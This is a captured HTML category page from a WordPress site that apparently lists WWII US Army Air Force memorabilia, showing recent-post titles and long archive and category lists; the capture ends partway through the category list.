

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usmilitaryairforce.com/category/wa1-7/
body_size: 12530
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>wa1-7 | Us Army Air Force</title>
	<link rel="alternate" type="application/rss+xml" title="Us Army Air Force &raquo; Feed" href="https://usmilitaryairforce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Us Army Air Force &raquo; Comments Feed" href="https://usmilitaryairforce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Us Army Air Force &raquo; wa1-7 Category Feed" href="https://usmilitaryairforce.com/category/wa1-7/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///usmilitaryairforce.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='copper-font-awesome-css'  href='https:///usmilitaryairforce.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='' />
<link rel='stylesheet' id='copper-flexslider-css'  href='https:///usmilitaryairforce.com/wp-content/themes/default/css/flexslider.css?ver=2.2' type='text/css' media='' />
<link rel='stylesheet' id='copper-bootstrap-css'  href='https:///usmilitaryairforce.com/wp-content/themes/default/css/bootstrap.css?ver=3.0.3' type='text/css' media='' />
<link rel='stylesheet' id='copper-main-css'  href='https:///usmilitaryairforce.com/wp-content/themes/default/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='copper-main-inline-css' type='text/css'>
#header .site-name,#header .tagline{ color:#888888;}
body #footer,#footer .widgettitle{background-image:url(http://usmilitaryairforce.com/wp-content/themes/default/images/footer-widget-bg.png) ;background-repeat: repeat;background-position: top left;background-attachment: scroll}
body #copyright{ background-color:#666666;}
body{margin:0px;}
</style>
<link rel='stylesheet' id='copper-prettyPhoto-css'  href='https:///usmilitaryairforce.com/wp-content/themes/default/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='Yanone-Kaffeesatz-css'  href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz&#038;ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='Open-Sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///usmilitaryairforce.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///usmilitaryairforce.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///usmilitaryairforce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///usmilitaryairforce.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///usmilitaryairforce.com/wp-content/themes/default/js/jquery-ui.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///usmilitaryairforce.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usmilitaryairforce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://usmilitaryairforce.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/byho.js"></script>
<script type="text/javascript" src="/hadumupuf.js"></script>
</head>

<body class="archive category category-wa1-7 category-2164">
 <header id="header" class="navbar navbar-onex" role="banner">
<div class="container">
        <div class="navbar-header logo">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
      				<span class="sr-only">Toggle navigation</span>
      				<span class="fa fa-bars fa-2x"></span>
       </button>
				  <div class="navbar-brand">
        <a href="https://usmilitaryairforce.com/">
                <img src="http://usmilitaryairforce.com/wp-content/themes/default/images/logo.png" alt="Us Army Air Force" />
                </a>
        <span class="navbar-brand-tagline tagline"></span>
        </div></div>
        
        <nav class="collapse navbar-collapse main-menu" id="navbar-collapse" role="navigation">

                     
    </nav>
    </div>
    </header> <!-- END #header --><div class="container">
<aside class="widget-area sidebar-left">
<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://usmilitaryairforce.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form><span class="seperator extralight-border"></span></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<div class="heading"><h3 class="widgettitle">Recent Posts</h3></div>		<ul>
					<li>
				<a href="https://usmilitaryairforce.com/2026/01/26/wwii-1945-us-air-transport-command-army-air-force-multi-piece-leather-patch/">WWII 1945 US Air Transport Command Army Air Force Multi Piece Leather Patch</a>
						</li>
					<li>
				<a href="https://usmilitaryairforce.com/2026/01/25/wwii-u-s-army-air-force-m3-flak-helmet-2/">Wwii U. S. Army Air Force M3 Flak Helmet</a>
						</li>
					<li>
				<a href="https://usmilitaryairforce.com/2026/01/25/gemsco-bullion-on-wool-ww-2-us-army-air-force-20th-air-force-patch-inv-e896-8/">Gemsco Bullion on Wool WW 2 US Army Air Force 20th Air Force Patch Inv# E896</a>
						</li>
					<li>
				<a href="https://usmilitaryairforce.com/2026/01/24/dated-vintage-ike-jacket-ww2-era-us-army-corps-4th-air-force-aviation-sfc-38l/">Dated Vintage Ike Jacket Ww2 Era Us Army Corps 4th Air Force Aviation Sfc 38l</a>
						</li>
					<li>
				<a href="https://usmilitaryairforce.com/2026/01/24/authentic-ww-2-us-army-air-force-7th-air-force-bullion-patch-inv-k3618-4/">Authentic WW 2 US Army Air Force 7th Air Force Bullion Patch Inv# K3618</a>
						</li>
				</ul>
		<span class="seperator extralight-border"></span></div><div id="archives-2" class="widget widget_archive"><div class="heading"><h3 class="widgettitle">Archives</h3></div>		<ul>
	<li><a href='https://usmilitaryairforce.com/2026/01/'>January 2026</a></li>
	<li><a href='https://usmilitaryairforce.com/2025/12/'>December 2025</a></li>
	<li><a href='https://usmilitaryairforce.com/2025/11/'>November 2025</a></li>
	<li><a href='https://usmilitaryairforce.com/2025/10/'>October 2025</a></li>
	<li><a href='https://usmilitaryairforce.com/2025/09/'>September 2025</a></li>
	<li><a href='https://usmilitaryairforce.com/2025/08/'>August 2025</a></li>
	<li><a href='https://usmilitaryairforce.com/2025/07/'>July 2025</a></li>
	<li><a href='https://usmilitaryairforce.com/2025/06/'>June 2025</a></li>
	<li><a href='https://usmilitaryairforce.com/2025/05/'>May 2025</a></li>
	<li><a href='https://usmilitaryairforce.com/2025/04/'>April 2025</a></li>
	<li><a href='https://usmilitaryairforce.com/2025/03/'>March 2025</a></li>
	<li><a href='https://usmilitaryairforce.com/2025/02/'>February 2025</a></li>
	<li><a href='https://usmilitaryairforce.com/2025/01/'>January 2025</a></li>
	<li><a href='https://usmilitaryairforce.com/2024/12/'>December 2024</a></li>
	<li><a href='https://usmilitaryairforce.com/2024/11/'>November 2024</a></li>
	<li><a href='https://usmilitaryairforce.com/2024/10/'>October 2024</a></li>
	<li><a href='https://usmilitaryairforce.com/2024/09/'>September 2024</a></li>
	<li><a href='https://usmilitaryairforce.com/2024/08/'>August 2024</a></li>
	<li><a href='https://usmilitaryairforce.com/2024/07/'>July 2024</a></li>
	<li><a href='https://usmilitaryairforce.com/2024/06/'>June 2024</a></li>
	<li><a href='https://usmilitaryairforce.com/2024/05/'>May 2024</a></li>
	<li><a href='https://usmilitaryairforce.com/2024/04/'>April 2024</a></li>
	<li><a href='https://usmilitaryairforce.com/2024/03/'>March 2024</a></li>
	<li><a href='https://usmilitaryairforce.com/2024/02/'>February 2024</a></li>
	<li><a href='https://usmilitaryairforce.com/2024/01/'>January 2024</a></li>
	<li><a href='https://usmilitaryairforce.com/2023/12/'>December 2023</a></li>
	<li><a href='https://usmilitaryairforce.com/2023/11/'>November 2023</a></li>
	<li><a href='https://usmilitaryairforce.com/2023/10/'>October 2023</a></li>
	<li><a href='https://usmilitaryairforce.com/2023/09/'>September 2023</a></li>
	<li><a href='https://usmilitaryairforce.com/2023/08/'>August 2023</a></li>
	<li><a href='https://usmilitaryairforce.com/2023/07/'>July 2023</a></li>
	<li><a href='https://usmilitaryairforce.com/2023/06/'>June 2023</a></li>
	<li><a href='https://usmilitaryairforce.com/2023/05/'>May 2023</a></li>
	<li><a href='https://usmilitaryairforce.com/2023/04/'>April 2023</a></li>
	<li><a href='https://usmilitaryairforce.com/2023/03/'>March 2023</a></li>
	<li><a href='https://usmilitaryairforce.com/2023/02/'>February 2023</a></li>
	<li><a href='https://usmilitaryairforce.com/2023/01/'>January 2023</a></li>
	<li><a href='https://usmilitaryairforce.com/2022/12/'>December 2022</a></li>
	<li><a href='https://usmilitaryairforce.com/2022/11/'>November 2022</a></li>
	<li><a href='https://usmilitaryairforce.com/2022/10/'>October 2022</a></li>
	<li><a href='https://usmilitaryairforce.com/2022/09/'>September 2022</a></li>
	<li><a href='https://usmilitaryairforce.com/2022/08/'>August 2022</a></li>
	<li><a href='https://usmilitaryairforce.com/2022/07/'>July 2022</a></li>
	<li><a href='https://usmilitaryairforce.com/2022/06/'>June 2022</a></li>
	<li><a href='https://usmilitaryairforce.com/2022/05/'>May 2022</a></li>
	<li><a href='https://usmilitaryairforce.com/2022/04/'>April 2022</a></li>
	<li><a href='https://usmilitaryairforce.com/2022/03/'>March 2022</a></li>
	<li><a href='https://usmilitaryairforce.com/2022/02/'>February 2022</a></li>
	<li><a href='https://usmilitaryairforce.com/2022/01/'>January 2022</a></li>
	<li><a href='https://usmilitaryairforce.com/2021/12/'>December 2021</a></li>
	<li><a href='https://usmilitaryairforce.com/2021/11/'>November 2021</a></li>
	<li><a href='https://usmilitaryairforce.com/2021/10/'>October 2021</a></li>
	<li><a href='https://usmilitaryairforce.com/2021/09/'>September 2021</a></li>
	<li><a href='https://usmilitaryairforce.com/2021/08/'>August 2021</a></li>
	<li><a href='https://usmilitaryairforce.com/2021/07/'>July 2021</a></li>
	<li><a href='https://usmilitaryairforce.com/2021/06/'>June 2021</a></li>
	<li><a href='https://usmilitaryairforce.com/2021/05/'>May 2021</a></li>
	<li><a href='https://usmilitaryairforce.com/2021/04/'>April 2021</a></li>
	<li><a href='https://usmilitaryairforce.com/2021/03/'>March 2021</a></li>
	<li><a href='https://usmilitaryairforce.com/2021/02/'>February 2021</a></li>
	<li><a href='https://usmilitaryairforce.com/2021/01/'>January 2021</a></li>
	<li><a href='https://usmilitaryairforce.com/2020/12/'>December 2020</a></li>
	<li><a href='https://usmilitaryairforce.com/2020/11/'>November 2020</a></li>
	<li><a href='https://usmilitaryairforce.com/2020/10/'>October 2020</a></li>
	<li><a href='https://usmilitaryairforce.com/2020/09/'>September 2020</a></li>
	<li><a href='https://usmilitaryairforce.com/2020/08/'>August 2020</a></li>
	<li><a href='https://usmilitaryairforce.com/2020/07/'>July 2020</a></li>
	<li><a href='https://usmilitaryairforce.com/2020/06/'>June 2020</a></li>
	<li><a href='https://usmilitaryairforce.com/2020/05/'>May 2020</a></li>
	<li><a href='https://usmilitaryairforce.com/2020/04/'>April 2020</a></li>
	<li><a href='https://usmilitaryairforce.com/2020/03/'>March 2020</a></li>
	<li><a href='https://usmilitaryairforce.com/2020/02/'>February 2020</a></li>
	<li><a href='https://usmilitaryairforce.com/2020/01/'>January 2020</a></li>
	<li><a href='https://usmilitaryairforce.com/2019/12/'>December 2019</a></li>
	<li><a href='https://usmilitaryairforce.com/2019/11/'>November 2019</a></li>
	<li><a href='https://usmilitaryairforce.com/2019/10/'>October 2019</a></li>
	<li><a href='https://usmilitaryairforce.com/2019/09/'>September 2019</a></li>
	<li><a href='https://usmilitaryairforce.com/2019/08/'>August 2019</a></li>
	<li><a href='https://usmilitaryairforce.com/2019/07/'>July 2019</a></li>
	<li><a href='https://usmilitaryairforce.com/2019/06/'>June 2019</a></li>
	<li><a href='https://usmilitaryairforce.com/2019/05/'>May 2019</a></li>
	<li><a href='https://usmilitaryairforce.com/2019/04/'>April 2019</a></li>
	<li><a href='https://usmilitaryairforce.com/2019/03/'>March 2019</a></li>
	<li><a href='https://usmilitaryairforce.com/2019/02/'>February 2019</a></li>
	<li><a href='https://usmilitaryairforce.com/2019/01/'>January 2019</a></li>
	<li><a href='https://usmilitaryairforce.com/2018/12/'>December 2018</a></li>
	<li><a href='https://usmilitaryairforce.com/2018/11/'>November 2018</a></li>
	<li><a href='https://usmilitaryairforce.com/2018/10/'>October 2018</a></li>
	<li><a href='https://usmilitaryairforce.com/2018/09/'>September 2018</a></li>
	<li><a href='https://usmilitaryairforce.com/2018/08/'>August 2018</a></li>
	<li><a href='https://usmilitaryairforce.com/2018/07/'>July 2018</a></li>
	<li><a href='https://usmilitaryairforce.com/2018/06/'>June 2018</a></li>
	<li><a href='https://usmilitaryairforce.com/2018/05/'>May 2018</a></li>
	<li><a href='https://usmilitaryairforce.com/2018/04/'>April 2018</a></li>
	<li><a href='https://usmilitaryairforce.com/2018/03/'>March 2018</a></li>
	<li><a href='https://usmilitaryairforce.com/2018/02/'>February 2018</a></li>
		</ul>
<span class="seperator extralight-border"></span></div><div id="categories-2" class="widget widget_categories"><div class="heading"><h3 class="widgettitle">Department</h3></div>		<ul>
	<li class="cat-item cat-item-2131"><a href="https://usmilitaryairforce.com/category/offers-wwii/" >-offers-wwii</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://usmilitaryairforce.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://usmilitaryairforce.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://usmilitaryairforce.com/category/1521st/" >1521st</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://usmilitaryairforce.com/category/15th/" >15th</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://usmilitaryairforce.com/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://usmilitaryairforce.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://usmilitaryairforce.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://usmilitaryairforce.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://usmilitaryairforce.com/category/1941-1945/" >1941-1945</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://usmilitaryairforce.com/category/1944-moore/" >1944-moore</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://usmilitaryairforce.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://usmilitaryairforce.com/category/1951-1959/" >1951-1959</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://usmilitaryairforce.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://usmilitaryairforce.com/category/2-ww2/" >2-ww2</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://usmilitaryairforce.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://usmilitaryairforce.com/category/21st/" >21st</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://usmilitaryairforce.com/category/28th/" >28th</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://usmilitaryairforce.com/category/2pcs-ww2/" >2pcs-ww2</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://usmilitaryairforce.com/category/334th/" >334th</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://usmilitaryairforce.com/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://usmilitaryairforce.com/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://usmilitaryairforce.com/category/466th/" >466th</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://usmilitaryairforce.com/category/5-12/" >5-12</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://usmilitaryairforce.com/category/5-34/" >5-34</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://usmilitaryairforce.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://usmilitaryairforce.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://usmilitaryairforce.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://usmilitaryairforce.com/category/95th/" >95th</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://usmilitaryairforce.com/category/a-10/" >a-10</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://usmilitaryairforce.com/category/a-10a/" >a-10a</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://usmilitaryairforce.com/category/a-2-rough/" >a-2-rough</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://usmilitaryairforce.com/category/a00151b/" >a00151b</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://usmilitaryairforce.com/category/advances/" >advances</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://usmilitaryairforce.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://usmilitaryairforce.com/category/afghanistan/" >afghanistan</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://usmilitaryairforce.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://usmilitaryairforce.com/category/aimee/" >aimee</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://usmilitaryairforce.com/category/aimpoint/" >aimpoint</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://usmilitaryairforce.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://usmilitaryairforce.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://usmilitaryairforce.com/category/airman/" >airman</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://usmilitaryairforce.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://usmilitaryairforce.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://usmilitaryairforce.com/category/ambush/" >ambush</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://usmilitaryairforce.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://usmilitaryairforce.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://usmilitaryairforce.com/category/an-h-15/" >an-h-15</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://usmilitaryairforce.com/category/an6510/" >an6510</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://usmilitaryairforce.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://usmilitaryairforce.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://usmilitaryairforce.com/category/anheuser/" >anheuser</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://usmilitaryairforce.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://usmilitaryairforce.com/category/anti-blackout/" >anti-blackout</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://usmilitaryairforce.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://usmilitaryairforce.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://usmilitaryairforce.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://usmilitaryairforce.com/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://usmilitaryairforce.com/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://usmilitaryairforce.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://usmilitaryairforce.com/category/armyair/" >armyair</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://usmilitaryairforce.com/category/armyarmy/" >armyarmy</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://usmilitaryairforce.com/category/armyus/" >armyus</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://usmilitaryairforce.com/category/asmic/" >asmic</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://usmilitaryairforce.com/category/assault/" >assault</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://usmilitaryairforce.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://usmilitaryairforce.com/category/asst/" >asst</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://usmilitaryairforce.com/category/astrograph/" >astrograph</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://usmilitaryairforce.com/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://usmilitaryairforce.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://usmilitaryairforce.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://usmilitaryairforce.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://usmilitaryairforce.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://usmilitaryairforce.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://usmilitaryairforce.com/category/authenticvintage/" >authenticvintage</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://usmilitaryairforce.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://usmilitaryairforce.com/category/avirex/" >avirex</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://usmilitaryairforce.com/category/b-17/" >b-17</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://usmilitaryairforce.com/category/b-25d/" >b-25d</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://usmilitaryairforce.com/category/b14-44/" >b14-44</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://usmilitaryairforce.com/category/badass/" >badass</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://usmilitaryairforce.com/category/balenciaga/" >balenciaga</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://usmilitaryairforce.com/category/bally/" >bally</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://usmilitaryairforce.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://usmilitaryairforce.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://usmilitaryairforce.com/category/beaulieu/" >beaulieu</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://usmilitaryairforce.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://usmilitaryairforce.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://usmilitaryairforce.com/category/belleville/" >belleville</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://usmilitaryairforce.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://usmilitaryairforce.com/category/bengis/" >bengis</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://usmilitaryairforce.com/category/berk-ray/" >berk-ray</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://usmilitaryairforce.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://usmilitaryairforce.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://usmilitaryairforce.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://usmilitaryairforce.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://usmilitaryairforce.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://usmilitaryairforce.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://usmilitaryairforce.com/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://usmilitaryairforce.com/category/blouson/" >blouson</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://usmilitaryairforce.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://usmilitaryairforce.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://usmilitaryairforce.com/category/bomb/" >bomb</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://usmilitaryairforce.com/category/bombardiers/" >bombardiers</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://usmilitaryairforce.com/category/bomber/" >bomber</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://usmilitaryairforce.com/category/bombers/" >bombers</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://usmilitaryairforce.com/category/bonnet/" >bonnet</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://usmilitaryairforce.com/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://usmilitaryairforce.com/category/bouee/" >bouee</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://usmilitaryairforce.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://usmilitaryairforce.com/category/branch/" >branch</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://usmilitaryairforce.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://usmilitaryairforce.com/category/brevet/" >brevet</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://usmilitaryairforce.com/category/brickmania/" >brickmania</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://usmilitaryairforce.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://usmilitaryairforce.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://usmilitaryairforce.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://usmilitaryairforce.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://usmilitaryairforce.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://usmilitaryairforce.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://usmilitaryairforce.com/category/burma/" >burma</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://usmilitaryairforce.com/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://usmilitaryairforce.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://usmilitaryairforce.com/category/cadet/" >cadet</a>
</li>
